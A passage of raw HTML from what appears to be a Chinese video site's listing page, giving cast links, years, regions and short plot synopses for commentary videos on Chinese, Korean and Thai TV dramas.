target="_blank">高睿菲儿</a>&nbsp;<a href="/vodsearch/-%E6%88%B4%E6%AF%85------------.html" target="_blank">戴毅</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%8A%B8------------.html" target="_blank">李芸</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E5%AE%B6%E8%AF%BA------------.html" target="_blank">郭家诺</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AD%9D%E6%96%87------------.html" target="_blank">张孝文</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E7%A3%8A------------.html" target="_blank">杨磊</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%B5%A9%E6%9D%B0------------.html" target="_blank">王浩杰</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E5%BF%97%E5%BC%BA------------.html" target="_blank">牛志强</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%B0%8F%E6%9C%8B------------.html" target="_blank">李小朋</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E6%97%B6%E5%B3%B0------------.html" target="_blank">朱时峰</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%A7%90%E9%BE%99------------.html" target="_blank">李槐龙</a>&nbsp;<a href="/vodsearch/-%E6%9D%9C%E9%95%BF%E5%AE%89------------.html" target="_blank">杜长安</a>&nbsp;<a href="/vodsearch/-%E8%A2%81%E5%B8%85------------.html" target="_blank">袁帅</a>&nbsp;<a href="/vodsearch/-%E4%B8%B9%E5%B8%85------------.html" target="_blank">丹帅</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B3%B0%E5%BB%B6------------.html" target="_blank">李泰延</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%80%9D%E5%A6%8D------------.html" target="_blank">马思妍</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E5%AD%90%E5%81%A5------------.html" target="_blank">董子健</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%85%89%E6%B4%81------------.html" target="_blank">李光洁</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E4%BA%AC%E9%A3%9E------------.html" target="_blank">郭京飞</a>&nbsp;						</div>
						<div class="module-item-style video-text">天下三分，烽火四起，在这个英雄辈出的时代，战争不仅有刀光剑影，亦不只是血肉搏杀。秘密情报线上的生死角逐，正涌动于滚滚洪流的阴影当中。
　　两个不被乱世聚焦的“小人物”——陈恭（陈坤 饰）与荀诩（白宇</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119802.html" class="module-item-title" title="风起陇西(剧情解说）">风起陇西(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119801.html" title="蜀山战纪之剑侠传奇(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/3b176404375652b7de8441c24c1c7012.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="蜀山战纪之剑侠传奇(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2015</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119801.html" title="蜀山战纪之剑侠传奇(剧情解说）">蜀山战纪之剑侠传奇(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%B5%B5%E4%B8%BD%E9%A2%96------------.html" target="_blank">赵丽颖</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E4%BC%9F%E9%9C%86------------.html" target="_blank">陈伟霆</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%A5%87%E9%9A%86------------.html" target="_blank">吴奇隆</a>&nbsp;<a href="/vodsearch/-%E5%8F%B6%E7%A5%96%E6%96%B0------------.html" target="_blank">叶祖新</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%80%9D%E5%BD%A4------------.html" target="_blank">刘思彤</a>&nbsp;<a href="/vodsearch/-%E6%A8%8A%E5%B0%91%E7%9A%87------------.html" target="_blank">樊少皇</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%A4%A9%E9%9C%96------------.html" target="_blank">张天霖</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E4%BC%9F%E5%85%89------------.html" target="_blank">高伟光</a>&nbsp;<a href="/vodsearch/-%E8%B4%BE%E6%99%93%E6%99%A8------------.html" target="_blank">贾晓晨</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E5%92%8F%E7%8F%8A------------.html" target="_blank">文咏珊</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%B4%8B------------.html" target="_blank">刘洋</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E9%9B%A8%E8%8A%B9------------.html" target="_blank">韩雨芹</a>&nbsp;<a href="/vodsearch/-%E6%B1%AA%E6%B1%90%E6%BD%AE------------.html" target="_blank">汪汐潮</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%8D%8E%E6%96%B0------------.html" target="_blank">吴华新</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%BF%9B%E8%8D%A3------------.html" target="_blank">李进荣</a>&nbsp;<a href="/vodsearch/-%E9%AD%8F%E6%98%A5%E5%85%89------------.html" target="_blank">魏春光</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E6%B6%A6%E4%B8%9C------------.html" target="_blank">何润东</a>&nbsp;<a href="/vodsearch/-%E5%AE%97%E5%B3%B0%E5%B2%A9------------.html" target="_blank">宗峰岩</a>&nbsp;						</div>
						<div class="module-item-style video-text">丁隐（陈伟霆 饰）是蜀山派的弟子，他的体内有掌门诸葛驭我所打入的传世珍宝赤魂石，诸葛驭我想要将天赋异禀的丁隐培养成武林高手，打败他的宿敌绿袍尊者（吴奇隆 饰），为武林除害，造福江湖。
　　一次偶然中</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119801.html" class="module-item-title" title="蜀山战纪之剑侠传奇(剧情解说）">蜀山战纪之剑侠传奇(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119800.html" title="有翡(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/70697a5b8fbf80388391f78205ae48dd.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="有翡(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119800.html" title="有翡(剧情解说）">有翡(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%B5%B5%E4%B8%BD%E9%A2%96------------.html" target="_blank">赵丽颖</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E4%B8%80%E5%8D%9A------------.html" target="_blank">王一博</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%85%A7%E9%9B%AF------------.html" target="_blank">张慧雯</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E8%8B%A5%E8%BD%A9------------.html" target="_blank">陈若轩</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E6%B4%81%E7%90%BC------------.html" target="_blank">周洁琼</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E5%9D%9A------------.html" target="_blank">孙坚</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%98%95%E5%AE%87------------.html" target="_blank">张昕宇</a>&nbsp;<a href="/vodsearch/-%E5%86%B7%E7%BA%AA%E5%85%83------------.html" target="_blank">冷纪元</a>&nbsp;<a href="/vodsearch/-%E8%BD%A6%E6%99%93------------.html" target="_blank">车晓</a>&nbsp;<a href="/vodsearch/-%E8%80%BF%E4%B9%90------------.html" target="_blank">耿乐</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E7%92%87------------.html" target="_blank">董璇</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E5%85%B5------------.html" target="_blank">胡兵</a>&nbsp;						</div>
						<div class="module-item-style video-text">北朝年间，各方势力割据，江湖动乱不安。“南刀”李徵（胡兵 饰）在湖湘地界建立门派四十八寨，收留落魄的武林人士，并从此避世而居。但随着李徵逝世，江湖名门也相继败落。 多年后，李徵的外孙女周翡（赵丽颖 饰</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119800.html" class="module-item-title" title="有翡(剧情解说）">有翡(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119799.html" title="且试天下(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/b4a4e0b59b701cf98fe53102958e2d80.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="且试天下(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119799.html" title="且试天下(剧情解说）">且试天下(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%A8%E6%B4%8B------------.html" target="_blank">杨洋</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%9C%B2%E6%80%9D------------.html" target="_blank">赵露思</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%B8%B0%E6%AF%85------------.html" target="_blank">张丰毅</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%8B%A5%E5%BD%A4------------.html" target="_blank">李若彤</a>&nbsp;<a href="/vodsearch/-%E5%AE%A3%E7%92%90------------.html" target="_blank">宣璐</a>&nbsp;<a href="/vodsearch/-%E8%B5%96%E8%89%BA------------.html" target="_blank">赖艺</a>&nbsp;<a href="/vodsearch/-%E8%B4%BA%E5%BC%80%E6%9C%97------------.html" target="_blank">贺开朗</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E8%8A%AE%E9%BA%9F------------.html" target="_blank">刘芮麟</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%A4%A9%E9%98%B3------------.html" target="_blank">张天阳</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%98%8A%E5%94%AF------------.html" target="_blank">张昊唯</a>&nbsp;						</div>
						<div class="module-item-style video-text">剧集讲述俊雅绝伦的丰兰息（杨洋 饰）和风华绝世的白风夕（赵露思 饰），携手闯荡天涯的爱情传奇。辗转十年，他们的爱情在鲜血中绽放，一场大战之后，黑丰息终于意识到了自己的真心，散尽自己修为救活了白风夕。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119799.html" class="module-item-title" title="且试天下(剧情解说）">且试天下(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119798.html" title="王爷到(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/6206867cf7ad9d2c2a47dcbab58b7694.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="王爷到(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2006</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119798.html" title="王爷到(剧情解说）">王爷到(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BD%95%E5%86%B0------------.html" target="_blank">何冰</a>&nbsp;<a href="/vodsearch/-%E6%B1%9F%E7%8F%8A------------.html" target="_blank">江珊</a>&nbsp;						</div>
						<div class="module-item-style video-text">内忧外患的晚清，西太后和庆王爷、礼亲王把持朝政。朝局十分不堪之时她最后决定要素来被人认为是糊涂和不堪大用的惇王爷重新执政。惇王爷早年我行我素，当年因泄露消息得罪了西太后，又和自家的女仆大蓝子媾和遭到众</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119798.html" class="module-item-title" title="王爷到(剧情解说）">王爷到(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119797.html" title="康熙王朝(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230915-1/3ae61b9b4013b351da4763834b562838.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="康熙王朝(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2001</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119797.html" title="康熙王朝(剧情解说）">康熙王朝(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%96%AF%E7%90%B4%E9%AB%98%E5%A8%83------------.html" target="_blank">斯琴高娃</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E9%81%93%E6%98%8E------------.html" target="_blank">陈道明</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E5%85%B0%E6%9D%91------------.html" target="_blank">高兰村</a>&nbsp;<a href="/vodsearch/-%E8%8C%B9%E8%90%8D------------.html" target="_blank">茹萍</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%BB%BA%E7%BE%A4------------.html" target="_blank">李建群</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E6%99%8F------------.html" target="_blank">朱晏</a>&nbsp;<a href="/vodsearch/-%E8%96%9B%E4%B8%AD%E9%94%90------------.html" target="_blank">薛中锐</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%A5%A0------------.html" target="_blank">李楠</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%BA%9A%E5%B9%B3------------.html" target="_blank">安亚平</a>&nbsp;<a href="/vodsearch/-%E5%AE%AB%E9%9B%AA%E8%8A%B1------------.html" target="_blank">宫雪花</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E5%A4%A9%E9%B8%BD------------.html" target="_blank">胡天鸽</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%99%A8%E6%B6%9B------------.html" target="_blank">李晨涛</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E9%92%A7------------.html" target="_blank">刘钧</a>&nbsp;<a href="/vodsearch/-%E5%8D%9A%E5%BC%98------------.html" target="_blank">博弘</a>&nbsp;<a href="/vodsearch/-%E5%BB%96%E4%BA%AC%E7%94%9F------------.html" target="_blank">廖京生</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B4%AA%E6%B6%9B------------.html" target="_blank">李洪涛</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E7%94%B0%E6%98%8A------------.html" target="_blank">高田昊</a>&nbsp;<a href="/vodsearch/-%E4%B8%87%E4%B8%AD%E8%89%AF------------.html" target="_blank">万中良</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E8%89%BA%E4%B8%B9------------.html" target="_blank">朱艺丹</a>&nbsp;<a href="/vodsearch/-%E5%A7%9A%E9%95%BF%E5%AE%89------------.html" target="_blank">姚长安</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%9D%A5%E8%BF%90------------.html" target="_blank">宋来运</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%85%89%E6%AD%A3------------.html" target="_blank">张光正</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E6%B0%B8%E7%A5%A5------------.html" target="_blank">曹永祥</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%B0%8F%E7%9F%9B------------.html" target="_blank">马小矛</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%96%8C------------.html" target="_blank">陈斌</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E5%BB%B7%E7%9F%B3------------.html" target="_blank">苏廷石</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%A4%A7%E5%8D%B0------------.html" target="_blank">刘大印</a>&nbsp;<a href="/vodsearch/-%E4%BE%AF%E6%B0%B8%E7%94%9F------------.html" target="_blank">侯永生</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%AF%93%E6%BB%A8------------.html" target="_blank">刘毓滨</a>&nbsp;<a href="/vodsearch/-%E5%8D%A2%E5%8B%87------------.html" target="_blank">卢勇</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E5%8A%A0%E4%B8%BD------------.html" target="_blank">汤加丽</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E5%AE%8F%E4%BA%AE------------.html" target="_blank">高宏亮</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%98%8E------------.html" target="_blank">李明</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%A6%82%E5%B9%B3------------.html" target="_blank">李如平</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E4%B9%9F%E5%A4%A9------------.html" target="_blank">王也天</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%A4%A7%E4%B8%AD------------.html" target="_blank">陈大中</a>&nbsp;<a href="/vodsearch/-%E9%83%9D%E9%93%81%E7%94%B7------------.html" target="_blank">郝铁男</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E6%9D%A8------------.html" target="_blank">白杨</a>&nbsp;<a href="/vodsearch/-%E5%B4%94%E5%B2%B1------------.html" target="_blank">崔岱</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%87%AF------------.html" target="_blank">赵凯</a>&nbsp;<a href="/vodsearch/-%E8%96%9B%E4%BA%A6%E4%BC%A6------------.html" target="_blank">薛亦伦</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%8D%B7------------.html" target="_blank">马捷</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%B0%8F%E9%9B%B7------------.html" target="_blank">李小雷</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E9%95%BF%E7%94%9F------------.html" target="_blank">刘长生</a>&nbsp;<a href="/vodsearch/-%E5%B0%9A%E8%A8%80%E7%94%9F------------.html" target="_blank">尚言生</a>&nbsp;<a href="/vodsearch/-%E5%85%B3%E5%BE%B7%E4%BF%8A------------.html" target="_blank">关德俊</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E9%9F%A6%E8%BE%B0------------.html" target="_blank">陈韦辰</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%8C%BA------------.html" target="_blank">刘挺</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E7%8F%8A%E7%8F%8A------------.html" target="_blank">胡珊珊</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E6%99%AF%E6%96%87------------.html" target="_blank">赵景文</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%AD%90%E4%BF%8A------------.html" target="_blank">马子俊</a>&nbsp;						</div>
						<div class="module-item-style video-text">清朝顺治十八年，天花在皇宫蔓延，顺治帝的董爱妃因此一命呜呼，顺治因痛不欲生而决意出家。此时，清帝国充满了内隐外忧。危急之际，孝庄太后（斯琴高娃 饰）当机立断，将得了天花初愈的年仅八岁的皇子玄烨力推为皇</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119797.html" class="module-item-title" title="康熙王朝(剧情解说）">康熙王朝(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119796.html" title="火焰女神(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230915-1/1942d0be6b5f354e9dc49d9bdd126f5c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="火焰女神(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2016</span>
						<span class="video-class">影视解说</span>
						<span>泰国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119796.html" title="火焰女神(剧情解说）">火焰女神(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%E8%BE%BE%E9%82%A6%C2%B7%E7%A6%8F%E5%B0%94%E8%BF%AA------------.html" target="_blank">杰西达邦·福尔迪</a>&nbsp;<a href="/vodsearch/-%E9%BB%9B%E8%96%87%E5%8D%A1%C2%B7%E9%9C%8D%E5%86%85------------.html" target="_blank">黛薇卡·霍内</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119796.html" class="module-item-title" title="火焰女神(剧情解说）">火焰女神(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119794.html" title="孤战(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230915-1/a9d0b41f95d1ce6c0dc307f2ab137caa.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="孤战(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119794.html" title="孤战(剧情解说）">孤战(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%BB%84%E6%99%AF%E7%91%9C------------.html" target="_blank">黄景瑜</a>&nbsp;<a href="/vodsearch/-Johnny------------.html" target="_blank">Johnny</a>&nbsp;<a href="/vodsearch/-Huang------------.html" target="_blank">Huang</a>&nbsp;<a href="/vodsearch/-%E8%BE%9B%E8%8A%B7%E8%95%BE------------.html" target="_blank">辛芷蕾</a>&nbsp;<a href="/vodsearch/-Zhilei------------.html" target="_blank">Zhilei</a>&nbsp;<a href="/vodsearch/-Xin------------.html" target="_blank">Xin</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E7%92%87------------.html" target="_blank">董璇</a>&nbsp;						</div>
						<div class="module-item-style video-text">抗战胜利前夕，潜伏在军统的中共地下党员欧孝安从日军生化毒气研究所监狱中成功越狱，途中受重伤昏迷，被中国远征军发现并救走。苏醒后的欧孝安发现自己丧失了在监狱近四年的记忆。欧孝安以四年前记忆的终点为起点，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119794.html" class="module-item-title" title="孤战(剧情解说）">孤战(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119793.html" title="优雅的母女(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230916-1/56cd58fdc63f470aced461a771d10a4c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="优雅的母女(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2019</span>
						<span class="video-class">影视解说</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119793.html" title="优雅的母女(剧情解说）">优雅的母女(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%B4%94%E6%98%8E%E5%90%89------------.html" target="_blank">崔明吉</a>&nbsp;<a href="/vodsearch/-%E8%BD%A6%E8%89%BA%E8%8E%B2------------.html" target="_blank">车艺莲</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%85%B4%E9%93%A2------------.html" target="_blank">金兴铢</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%98%8E%E7%A7%80------------.html" target="_blank">金明秀</a>&nbsp;<a href="/vodsearch/-%E6%B1%A0%E7%A7%80%E5%AA%9B------------.html" target="_blank">池秀媛</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%8B%8B------------.html" target="_blank">李勋</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E6%95%AC%E6%B7%91------------.html" target="_blank">赵敬淑</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E5%AD%9D%E8%B4%9E------------.html" target="_blank">潘孝贞</a>&nbsp;						</div>
						<div class="module-item-style video-text">该剧讲述了被妈妈培养成复仇工具的女人和围绕着她危险的爱情故事。
　　韩宥珍（车艺莲 饰）从小被母亲当复仇工具来养大，周身围绕着各种危险的爱情，逐渐卷入暴风般的复杂人际关系中的故事。韩宥珍为了实现母亲</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119793.html" class="module-item-title" title="优雅的母女(剧情解说）">优雅的母女(剧情解说）</a>
				</div>
				<div class="module-item-text">已完结</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119791.html" title="外乡人(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230916-1/db98ee2653423c20e80cf6350c4b5fd6.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="外乡人(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2009</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119791.html" title="外乡人(剧情解说）">外乡人(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%B8%81%E5%98%89%E4%B8%BD------------.html" target="_blank">丁嘉丽</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E5%88%99%E4%BB%95------------.html" target="_blank">郑则仕</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%B8%A4------------.html" target="_blank">黄渤</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%B0%91%E9%AA%85------------.html" target="_blank">马少骅</a>&nbsp;<a href="/vodsearch/-%E9%99%B6%E6%85%A7------------.html" target="_blank">陶慧</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%85%86%E6%9E%97------------.html" target="_blank">李兆林</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E8%BF%85------------.html" target="_blank">王迅</a>&nbsp;						</div>
						<div class="module-item-style video-text">故事发生在靓丽繁华，车水马龙的上海。这里有无限广阔的前景和机遇，于是，一群默默无闻的外乡人心中怀揣着发财致富的梦想来到此处，等待着他们的，除了关于未来的无限希冀，还有生活中的种种酸甜苦辣。
　　农村</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119791.html" class="module-item-title" title="外乡人(剧情解说）">外乡人(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119790.html" title="大唐情史(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230916-1/e54ee5b3826f165bb8e4c28df57dbcef.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大唐情史(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2002</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119790.html" title="大唐情史(剧情解说）">大唐情史(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%B2%88%E5%82%B2%E5%90%9B------------.html" target="_blank">沈傲君</a>&nbsp;<a href="/vodsearch/-%E8%81%82%E8%BF%9C------------.html" target="_blank">聂远</a>&nbsp;<a href="/vodsearch/-%E5%94%90%E5%9B%BD%E5%BC%BA------------.html" target="_blank">唐国强</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%BD%A4------------.html" target="_blank">张彤</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E7%B2%A4%E6%98%8E------------.html" target="_blank">潘粤明</a>&nbsp;<a href="/vodsearch/-%E7%A7%A6%E5%B2%9A------------.html" target="_blank">秦岚</a>&nbsp;<a href="/vodsearch/-%E8%A7%A3%E6%9C%88------------.html" target="_blank">解月</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%80%A9------------.html" target="_blank">赵倩</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E4%B8%B9%E6%99%A8------------.html" target="_blank">颜丹晨</a>&nbsp;<a href="/vodsearch/-%E5%B2%B3%E8%B7%83%E5%88%A9------------.html" target="_blank">岳跃利</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E5%9B%BD%E5%BC%BA------------.html" target="_blank">冯国强</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E6%B3%B0%E5%90%8D------------.html" target="_blank">潘泰名</a>&nbsp;<a 